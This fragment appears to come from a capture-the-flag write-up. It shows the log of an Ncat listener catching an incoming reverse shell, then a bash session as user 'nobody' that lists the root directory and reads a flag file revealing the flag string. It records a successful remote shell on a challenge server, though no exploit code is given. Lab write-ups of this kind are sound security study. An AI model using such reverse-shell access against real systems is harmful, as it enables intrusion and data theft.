 Ncat: Connection from 183.129.189.58.
Ncat: Connection from 183.129.189.58:59168.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
nobody@0d883fee1d07:/$ ls
ls
bin
boot
dev
etc
flag_AQUA
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
web-0.0.1-SNAPSHOT.jar
nobody@0d883fee1d07:/$ cat flag_AQUA
cat flag_AQUA
GWHT{5e97245bd9c98aad7040d461538e9231}